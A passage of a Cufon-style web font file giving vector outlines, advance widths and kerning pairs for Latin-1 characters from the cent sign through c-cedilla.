,-20,-7,-22,-22xm43,-176v0,-9,6,-15,18,-16v11,2,16,7,16,16r0,164v-2,11,-7,18,-18,17v-11,-1,-16,-8,-16,-17r0,-164","w":118},"\u00a2":{"d":"93,-145v-38,-1,-68,65,-34,96xm106,-181v22,-51,10,-63,37,-68v37,10,0,52,-3,76v20,10,31,18,31,30v-7,23,-23,21,-42,4r-38,108v28,5,37,-11,63,-19v9,0,15,6,17,18v3,16,-56,48,-92,34v-16,40,-10,50,-32,55v-34,-17,-14,-20,0,-70v-77,-49,-27,-177,59,-168","w":194},"\u00a3":{"d":"171,-34v0,1,-12,39,-28,38r-100,0v-10,0,-18,-7,-18,-19v0,-3,9,-24,27,-63v4,-9,3,-16,3,-26v-20,1,-44,0,-41,-19v2,-15,11,-19,26,-18v-37,-56,-12,-123,58,-123v23,0,50,11,60,40v-3,12,-9,19,-19,19v-12,1,-25,-26,-45,-22v-40,8,-43,46,-11,86v23,0,59,-5,56,19v-3,24,-24,17,-47,18v1,26,-6,39,-19,71v19,-1,43,2,60,-1v-1,-8,11,-21,19,-19v12,3,19,9,19,19","w":166},"\u00a4":{"d":"99,-144v-25,0,-29,33,-5,38v14,3,22,-6,22,-21v-3,-11,-8,-17,-17,-17xm121,-74v-15,7,-32,7,-48,0v-10,20,-41,15,-40,-7v0,-7,5,-14,13,-21v-7,-14,-6,-34,0,-48v-20,-10,-15,-40,7,-39v6,0,12,4,20,12v12,-7,36,-6,48,0v12,-19,40,-14,40,7v0,6,-3,13,-12,21v7,15,7,33,-1,48v21,11,14,41,-7,40v-4,0,-11,-4,-20,-13"},"\u00a5":{"d":"95,-78v-29,-3,-81,10,-83,-18v-1,-23,37,-17,61,-18v-7,-10,-10,-16,-10,-18v-22,1,-51,3,-51,-18v0,-12,10,-19,25,-18r-12,-19v-18,-8,-18,-34,5,-34v23,0,47,-6,49,18v0,9,-4,13,-10,15v32,50,32,50,44,67v34,-45,42,-67,52,-66v-18,-7,-11,-35,7,-34v22,1,42,-4,44,18v-2,12,-20,23,-25,35v27,-2,32,36,6,36r-30,0r-12,18v23,1,60,-6,59,18v-1,32,-51,13,-81,18v-5,31,15,80,-19,83v-32,3,-15,-51,-19,-83","w":221},"\u00a6":{"d":"50,-271v0,-25,38,-21,37,-1r0,120v0,9,-6,16,-19,17v-10,0,-18,-6,-18,-18r0,-118xm50,-54v-2,-28,37,-24,37,-4r0,122v-2,20,-37,22,-37,-3r0,-115","w":135},"\u00a7":{"d":"53,-136v-50,-37,-22,-126,48,-122v21,1,48,9,57,35v-10,40,-34,-3,-59,-3v-38,0,-53,62,-11,73v65,3,89,71,47,110v49,37,22,125,-45,123v-23,-1,-50,-10,-60,-36v0,-9,6,-17,17,-17v9,0,27,25,43,21v43,2,51,-71,6,-75v-61,-5,-83,-76,-43,-109xm99,-117v-17,-5,-32,7,-33,28v-2,29,52,42,57,6v3,-19,-6,-29,-24,-34"},"\u00a8":{"d":"37,-217v0,-26,41,-19,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm117,-217v0,-26,40,-20,38,1v-1,13,-8,19,-19,19v-13,0,-19,-9,-19,-20","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-159v-30,21,-77,-1,-77,-42v0,-25,18,-48,53,-50v39,-2,52,42,48,89v-2,13,-18,15,-24,3xm34,-208v-5,18,5,31,27,33v24,2,36,-43,6,-51v-16,-4,-28,2,-33,18","w":113},"\u00ab":{"d":"139,-26v-15,-5,-60,-57,-53,-65v31,-35,33,-53,55,-56v26,20,2,21,-25,61v23,31,36,33,36,49v-2,8,-6,11,-13,11xm44,-81v-3,-15,51,-94,64,-56v4,10,-15,21,-35,50v24,27,36,43,36,48v-3,10,-7,14,-18,13v-5,-4,-21,-22,-47,-55","w":165},"\u00ac":{"d":"31,-137r126,0v31,4,13,50,17,79v1,9,-7,17,-20,17v-26,0,-16,-33,-18,-58r-103,0v-26,0,-22,-39,-2,-38"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"3,-317r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":141},"\u00b0":{"d":"91,-204v0,-14,-12,-26,-26,-26v-14,0,-26,11,-26,26v0,14,12,26,26,26v14,0,26,-12,26,-26xm11,-205v0,-29,25,-54,54,-54v28,0,54,26,54,54v0,29,-25,55,-54,55v-30,0,-54,-25,-54,-55","w":118},"\u00b1":{"d":"79,-161v0,-26,-4,-58,21,-53v19,-1,17,30,16,53v23,0,57,-4,54,20v2,20,-31,19,-54,18v-2,25,10,50,-18,53v-22,3,-20,-27,-19,-53v-23,0,-54,3,-54,-20v0,-21,32,-18,54,-18xm42,-31v-27,-7,-20,-38,9,-38r101,-1v24,5,24,32,2,39v-35,-2,-76,-2,-112,0"},"\u00b2":{"d":"53,-235v-2,-19,18,-40,41,-40v37,0,57,50,24,75r-27,31v17,3,44,-8,46,11v-6,22,-48,6,-72,11v-13,-3,-14,-14,-4,-23v16,-22,40,-37,51,-65v2,-20,-30,-23,-35,-5v3,18,-23,22,-24,5"},"\u00b3":{"d":"58,-240v-2,-19,16,-34,36,-37v26,-3,47,39,27,59v27,21,9,72,-29,72v-20,0,-41,-17,-41,-42v0,-6,4,-9,12,-11v18,2,6,33,30,30v16,2,27,-29,6,-35v-17,0,-25,-25,-3,-25v3,1,12,-5,10,-12v1,-7,-6,-12,-13,-13v-15,-1,-7,28,-24,25v-7,-2,-11,-6,-11,-11"},"\u00b4":{"d":"39,-195v2,-16,76,-97,76,-38v0,6,-12,18,-33,39v-12,11,-16,18,-26,17v-12,-1,-17,-8,-17,-18","w":156},"\u00b5":{"d":"113,-30v29,2,54,-24,57,-60v2,-32,-14,-91,19,-94v11,3,17,8,17,17r0,156v0,9,-7,16,-19,17v-12,-2,-18,-8,-17,-20v-31,26,-84,28,-113,1v-6,34,16,86,-18,94v-10,0,-18,-7,-18,-19r0,-227v-2,-26,37,-21,36,-3r0,70v-2,44,21,66,56,68","w":207},"\u00b6":{"d":"12,-192v-1,-32,26,-64,64,-66v33,6,97,-16,99,20v0,9,-5,15,-15,17r0,208v0,25,-37,21,-37,1r0,-209r-14,0r0,209v-2,12,-8,18,-19,17v-12,-1,-17,-8,-17,-18r0,-113v-29,2,-60,-30,-61,-66","w":180},"\u00b7":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u2219":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u00b8":{"d":"102,44v-2,-7,-21,-9,-18,-19v0,-20,-2,-35,18,-37v14,3,17,9,16,23v36,22,17,80,-34,70v-15,3,-27,-5,-26,-18v2,-24,29,-11,44,-19","w":180},"\u00b9":{"d":"72,-263v-2,-13,18,-13,29,-17v7,2,10,5,10,11r0,107v0,15,-23,13,-23,1r0,-92v-8,3,-13,-1,-16,-10"},"\u00ba":{"d":"31,-216v0,-30,13,-61,39,-61v27,0,40,33,40,64v0,25,-13,57,-40,57v-26,0,-39,-31,-39,-60xm71,-255v-27,2,-28,75,0,77v23,0,27,-74,0,-77","w":126},"\u00bb":{"d":"50,-146v9,-2,55,60,52,61v0,4,-11,20,-36,49v-8,17,-28,14,-30,-1v0,-6,28,-36,36,-48v-22,-29,-35,-35,-35,-48v0,-7,5,-11,13,-13xm93,-146v13,4,60,57,52,65v-30,32,-33,54,-56,56v-22,-19,-1,-23,27,-60v-24,-27,-36,-43,-36,-48v2,-9,6,-13,13,-13","w":165},"\u00bc":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm28,-238v0,-15,39,-29,46,-9r0,133v-4,15,-20,16,-25,2r0,-115v-11,3,-21,-3,-21,-11xm195,-99r-26,35r26,0r0,-35xm197,-145v8,-12,24,-5,24,13r0,68v24,-8,29,26,9,26r-9,0v0,17,3,44,-13,43v-20,-2,-11,-24,-13,-43v-23,-4,-68,12,-66,-17","w":258},"\u00bd":{"d":"200,-254v13,-9,29,-3,30,15v0,5,-9,15,-23,34r-158,206v-13,9,-33,0,-30,-16v58,-86,192,-251,181,-239xm36,-225v-21,-16,-1,-28,23,-31v8,-1,17,9,13,21r1,121v-5,14,-20,16,-26,3r0,-115xm181,-146v30,-11,62,8,62,49v0,22,-39,56,-54,76v20,2,58,-8,56,14v-9,26,-57,6,-85,12v-27,-14,-5,-22,21,-55v28,-36,39,-31,36,-53v-3,-26,-37,-26,-44,-3v3,19,-21,25,-26,7v0,-22,10,-39,34,-47","w":262},"\u00be":{"d":"28,-165v26,-4,13,42,41,36v24,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61xm217,-253v13,-9,29,-3,31,15v0,5,-10,15,-24,34r-157,205v-13,9,-33,0,-30,-16v57,-87,191,-250,180,-238xm210,-98r-26,34r26,0r0,-34xm212,-144v9,-12,24,-5,24,13r0,67v13,-1,20,1,22,15v-4,11,-10,11,-22,11v0,18,3,45,-14,43v-18,-3,-10,-25,-12,-43v-23,-4,-68,12,-66,-17","w":270},"\u00bf":{"d":"60,-171v2,-31,46,-33,47,0v-3,30,-44,30,-47,0xm86,67v-42,0,-81,-36,-81,-81v0,-31,16,-54,45,-73v12,-8,16,-25,16,-44v9,-18,35,-11,35,9v0,32,-17,53,-45,74v-32,24,-12,79,30,79v25,0,44,-17,45,-51v11,-18,36,-8,36,8v0,36,-37,79,-81,79","w":171},"\u00c0":{"d":"81,-287v-16,-10,-9,-38,9,-36v14,-2,65,58,22,63v-12,1,-15,-8,-31,-27xm126,-132r-22,-56r-21,56r43,0xm88,-249v17,-18,29,-7,39,19r81,218v0,9,-6,16,-19,17v-11,0,-14,-9,-21,-26r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-277v-1,-7,21,-44,40,-44v13,0,18,7,17,19v-2,16,-46,72,-57,25xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"102,-318v16,-4,39,30,43,44v-5,25,-29,23,-41,2v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-288v2,-29,51,-25,71,-9v13,-7,34,-3,33,15v-2,24,-49,28,-67,8v-15,6,-38,3,-37,-14xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"78,-270v-25,-2,-24,-38,2,-37v23,2,23,36,-2,37xm111,-287v0,-26,34,-28,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"112,-260v-21,9,-42,-10,-43,-34v-2,-36,62,-47,68,-7v3,22,-5,33,-25,41xm93,-293v1,14,22,12,20,-1v-1,-13,-19,-12,-20,1xm125,-131r-21,-57r-21,57r42,0xm88,-248v17,-19,29,-8,39,19r81,217v-6,25,-36,21,-40,-9r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"130,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v21,2,23,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm105,-132r21,0r0,-36","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v-8,-91,123,-173,203,-104v12,10,1,33,-13,31v-7,-1,-44,-23,-61,-19v-43,-4,-92,43,-92,92v0,67,84,123,147,75v14,-3,25,5,24,18v2,14,-27,29,-63,35r0,5v38,24,18,85,-36,75v-16,3,-29,-4,-27,-19v2,-20,20,-16,40,-16v5,0,7,-2,7,-5v-12,-7,-26,-15,-20,-40v-56,-6,-115,-72,-109,-128","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"59,-291v-16,-10,-8,-38,10,-36v14,-2,65,60,19,63v-6,0,-16,-9,-29,-27xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"50,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v0,13,-48,76,-58,25xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"78,-321v24,-12,48,28,51,44v-6,24,-29,21,-41,0v-11,20,-36,24,-41,0v-3,-13,10,-18,31,-44xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"60,-268v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm92,-286v1,-25,35,-26,37,0v0,9,-7,15,-19,18v-12,-2,-18,-9,-18,-18xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"64,-262v-18,-4,-65,-55,-21,-63v17,0,65,58,21,63xm19,-239v-2,-20,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-27,1,-17,-39,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":50}},"\u00cd":{"d":"32,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v-1,13,-48,75,-58,25xm25,-239v-3,-21,28,-19,48,-19v27,0,22,38,1,38r2,0r-1,189v9,0,17,7,17,19v0,24,-27,17,-50,17v-27,0,-16,-38,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":35}},"\u00ce":{"d":"25,-239v-2,-20,29,-19,49,-19v25,0,21,38,1,38r2,0r-1,189v9,0,16,7,16,19v0,24,-27,17,-49,17v-28,0,-17,-38,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19xm18,-278v0,-5,22,-48,43,-44v15,-2,64,58,20,62v-7,0,-14,-6,-22,-17v-10,22,-39,22,-41,-1","w":115,"k":{"j":36}},"\u00cf":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":40}},"\u00d0":{"d":"218,-125v0,77,-70,130,-174,130v-9,0,-14,-5,-17,-16r0,-99v-29,6,-39,-32,-10,-36r10,0r0,-93v2,-29,36,-15,61,-18v64,-6,130,60,130,132xm182,-126v0,-55,-42,-100,-119,-94r0,74v24,1,64,-8,62,19v-3,27,-37,14,-62,17r0,79v69,7,119,-29,119,-95","w":224,"k":{"j":31}},"\u00d1":{"d":"157,-277v-1,28,-52,27,-71,9v-14,7,-34,2,-33,-15v2,-25,47,-27,67,-8v15,-6,38,-4,37,14xm176,-65r0,-175v2,-23,37,-23,37,0r0,228v-7,27,-27,17,-44,-4r-133,-169r0,173v0,20,-36,24,-36,1r0,-229v3,-22,30,-23,38,-3","w":226,"k":{"j":32}},"\u00d2":{"d":"142,-263v-16,3,-65,-61,-19,-62v17,2,60,57,19,62xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"103,-282v0,-6,23,-46,40,-44v12,2,18,9,18,18v2,9,-58,75,-58,26xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,93,-44,93,-95v0,-47,-41,-93,-95,-94","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94xm128,-324v16,-4,40,30,43,45v-5,23,-29,22,-41,1v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v2,-32,49,-25,71,-10v13,-7,34,-1,33,14v-2,27,-51,25,-72,9v-13,7,-33,2,-32,-13xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v3,-20,34,-22,37,2v-2,28,-41,20,-37,-2xm150,-289v3,-20,37,-23,37,2v0,26,-37,21,-37,2r0,-4xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,93,-44,93,-95v0,-47,-41,-93,-95,-94","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"127,-112v21,20,27,23,28,36v-11,40,-40,18,-58,-6v-18,20,-24,28,-40,27v-36,-11,-11,-44,9,-57v-20,-21,-30,-25,-27,-38v8,-36,40,-18,57,7v22,-20,23,-31,39,-27v30,7,22,36,-8,58"},"\u00d8":{"d":"80,-45v77,51,180,-36,134,-126xm190,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm240,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":274,"k":{"j":31}},"\u00d9":{"d":"104,-262v-13,-1,-66,-54,-21,-63v13,-1,67,56,21,63xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":193,"k":{"j":30}},"\u00da":{"d":"82,-308v10,-23,40,-21,41,2v0,8,-27,45,-40,44v-27,-9,-22,-26,-1,-46xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":194,"k":{"j":28}},"\u00db":{"d":"96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm96,-275v-14,11,-10,17,-24,16v-28,-8,-19,-29,6,-52v10,-17,35,-11,47,14v19,13,12,40,-8,38v-7,0,-14,-5,-21,-16","w":197,"k":{"j":31}},"\u00dc":{"d":"68,-266v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm100,-283v1,-25,35,-28,37,-1v0,9,-7,15,-19,18v-12,-2,-18,-8,-18,-17xm96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":198,"k":{"j":33}},"\u00dd":{"d":"71,-278v-1,-3,23,-45,41,-43v12,1,18,8,18,18v0,13,-48,76,-59,25xm94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"181,-128v2,39,-31,74,-74,73r-67,0v-3,26,10,59,-19,60v-10,0,-17,-6,-17,-18r0,-225v-3,-27,36,-23,36,-4r0,44v74,-3,137,-1,141,70xm144,-120v10,-48,-56,-42,-104,-41r0,69v43,-4,96,15,104,-28","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"79,-256v47,-1,93,61,60,112v-2,21,45,49,37,80v6,61,-94,97,-128,38v0,-16,7,-24,19,-24v11,0,25,19,40,19v18,0,32,-12,33,-35v2,-23,-43,-51,-38,-75v-2,-9,11,-27,11,-46v0,-15,-16,-32,-37,-33v-22,-1,-36,18,-36,47r0,160v-1,20,-36,24,-36,-1v0,-101,-34,-239,75,-242","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-188v-16,-5,-62,-50,-23,-61v14,-4,33,23,41,43v0,9,-6,16,-18,18xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":196,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v2,-30,47,-24,69,-10v13,-7,32,-2,32,14v0,23,-46,30,-65,10v-15,5,-38,3,-36,-14xm94,-147v-29,-1,-57,23,-58,59v-1,30,24,57,61,58v27,1,55,-26,55,-59v0,-29,-25,-56,-58,-58xm94,-182v47,-1,92,39,94,95v-6,33,17,92,-19,92v-9,0,-17,-7,-17,-20v-56,49,-152,6,-152,-74v0,-46,40,-91,94,-93","w":197,"k":{"j":32}},"\u00e4":{"d":"68,-189v-24,-2,-23,-36,2,-35v23,3,21,34,-2,35xm100,-205v0,-25,34,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-231v-14,-1,-12,18,-3,18v7,1,11,-2,12,-9v-1,-6,-4,-9,-9,-9xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"300,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm93,-146v-28,-1,-56,22,-57,58v-1,29,22,57,60,57v26,0,55,-25,55,-58v0,-28,-24,-57,-58,-57xm192,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,49,-151,5,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,42,-37,76,-38v47,-2,96,40,92,99v-1,11,-7,17,-17,17r-128,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-73,102,-126,158,-65v7,13,-1,30,-15,28v-9,0,-33,-24,-53,-19v-27,-2,-53,24,-55,57v-3,45,64,79,100,39v14,-3,25,1,26,17v3,12,-28,27,-54,36v37,23,17,84,-36,73v-15,3,-27,-5,-27,-18v0,-26,34,-9,46,-22v-12,-6,-24,-13,-19,-35v-32,-5,-77,-53,-71,-91","w":173,"k":{"\u00dd":30,"Y":33,"T